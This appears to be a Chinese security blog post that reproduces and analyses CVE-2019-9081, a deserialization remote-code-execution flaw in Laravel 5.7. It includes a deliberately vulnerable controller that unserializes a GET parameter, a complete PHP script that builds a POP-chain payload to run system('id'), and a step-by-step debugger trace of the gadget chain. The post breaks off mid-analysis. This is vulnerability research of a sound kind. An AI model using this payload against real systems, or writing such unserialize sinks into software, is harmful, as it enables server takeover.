代码审计之CVE-2019-9081 Laravel5.7 反序列化 RCE复现分析

本文首发于先知社区:https://xz.aliyun.com/t/5510

环境:

php7.2+apache+laravel5.7

漏洞描述:

Laravel Framework是Taylor Otwell软件开发者开发的一款基于PHP的Web应用程序开发框架。Illuminate是其中的一个组件。Laravel Framework 5.7.x版本中的Illuminate组件存在反序列化漏洞,远程攻击者可利用该漏洞执行代码。





假设存在以下二次开发漏洞点:

public function index()

{

if(isset($_GET['code']))

{

$code = $_GET['code'];

unserialize($code);

return "2333";

}

}

exp.php:

放在public文件夹下执行

<?php

namespace Illuminate\Foundation\Testing{

class PendingCommand{

protected $command;

protected $parameters;

protected $app;

public $test;

public function __construct($command, $parameters,$class,$app){

$this->command = $command;

$this->parameters = $parameters;

$this->test=$class;

$this->app=$app;

}

}

}

namespace Illuminate\Auth{

class GenericUser{

protected $attributes;

public function __construct(array $attributes){

$this->attributes = $attributes;

}

}

}



namespace Illuminate\Foundation{

class Application{

protected $hasBeenBootstrapped = false;

protected $bindings;

public function __construct($bind){

$this->bindings=$bind;

}

}

}

namespace{

$genericuser = new Illuminate\Auth\GenericUser(array("expectedOutput"=>array("0"=>"1"),"expectedQuestions"=>array("0"=>"1")));

$application = new Illuminate\Foundation\Application(array("Illuminate\Contracts\Console\Kernel"=>array("concrete"=>"Illuminate\Foundation\Application")));

$pendingcommand = new Illuminate\Foundation\Testing\PendingCommand("system",array('id'),$genericuser,$application);

echo urlencode(serialize($pendingcommand));

}

?>

攻击效果:

分析过程:





首先因为在laravel5.7核心包里面,那么在github中看看5.7相对于5.6增加了哪些东西:

其中可以看到5.7中多了一个



对于新增加的文件,可以通过官方文档的api函数说明去了解该文件的作用,其中定义了PendingCommand类



其中存在反序列化方法__destruct(),在此析构函数中调用了run()方法:



而此方法可以在其注释中发现其用于执行命令,那么思路就为通过反序列化该类的实例对象来调用run方法执行命令达到rce的效果。在对一个类进行研究时,首先要看看与其相关的成员变量:



在其构造方法中,有以下四个重要变量:

$this->app; //一个实例化的类 Illuminate\Foundation\Application

$this->test; //一个实例化的类 Illuminate\Auth\GenericUser

$this->command; //要执行的php函数 system

$this->parameters; //要执行的php函数的参数 array('id')

断点跟踪分析:

首先在反序列化方法unserialize()处下断点,执行exp生成的payload后将停在此处,此时F7进入unserialize函数进行分析:



按道理说反序列化的下一步接下来就是触发__destruct函数,那么我们继续F7,可以在左下方的函数调用栈中发现出现了两处调用,

首先调用spl_autoload_call()方法

因为我们在payload中使用的类在Task控制器中并没有加载进来,因此便触发了PHP的自动加载的功能,也就是实现了 lazy loading,以加载类PendingCommand为例进行分析(其它所用到的类加载方式相同):关于PHP自动加载的相关描述可以参考

https://learnku.com/articles/4681/analysis-of-the-principle-of-php-automatic-loading-function



首先是类AliasLoadder中load方法的调用,其中涉及到使用Laravel框架所带有的Facade功能去尝试加载我们payload中所需要的类,这里的判断的逻辑主要是有2条:

1.用户提供所要加载的类是不是其中包含"Facades",如果是则通过loadFacade()函数进行加载

2.在Illuminate\Support\Facades命名空间中寻找是否含有用户所要加载的类









如果通过load()方法没有加载成功,则会调用loadclass()函数进行加载,而loadclass()函数中通过调用findfile()函数去尝试通过Laravel中的composer的自动加载功能含有的classmap去尝试寻找要加载的类所对应的类文件位置,此时将会加载vendor目录中所有组件, 并生成namespace + classname的一个 key => value 的 php 数组来对所包含的文件来进行一个匹配:



找到类PendingCommand所对应的文件后,将通过includeFile()函数进行包含,从而完成类PendingCommand的整个加载流程



加载完所需要的类后,将进入__destruct方法,此时hasExecuted属性默认为false,即还没有执行命令,所以此时才能调用run方法:



继续使用F7进入用于执行命令的run()函数进行分析:



在run方法中,首先要调用mockConsoleOutput()方法,该方法主要用于模拟应用程序的控制台输出,此时因为要加载类Mockery和类Arrayinput,所以又要通过spl_autoload_call->load->loadclass加载所需要的类,并且此时又会调用createABufferedOutputMock()函数



按F7进入createABufferedOutputMock观察一下其内部的实现,其中又调用了Mockery的mock()函数,此时继续F7进入mock函数,进入以后直接F8单步执行即可,我们的目的只需要此段代码能够往下执行,在调试的时候我们并不一定要搞清每个变量每个函数的作用,调用链实在是太长太复杂,并且只要它不出错就行

Mockery是一个简单而灵活的PHP模拟对象框架,在 Laravel 应用程序测试中,我们可能希望「模拟」应用程序的某些功能的行为,从而避免该部分在测试中真正执行

接下来是exp构造的第一个亮点:



此时在createABufferedOutputMock()方法中要进入for循环,并且在其中要调用tes对象的expectedOutput属性,然而在可以实例化的类中不存在expectedOutput属性(通过ctrl+shift+F即可进行全局搜索),只在一些测试类中存在



所以这里要用到php的一个小trick,也是经常在ctf题中可能遇到的,当访问不存在的属性时会触发__get()方法,通过去触发__get()方法去进一步构造pop链,而在Illuminate\Auth\GenericUser的__get方法中存在:

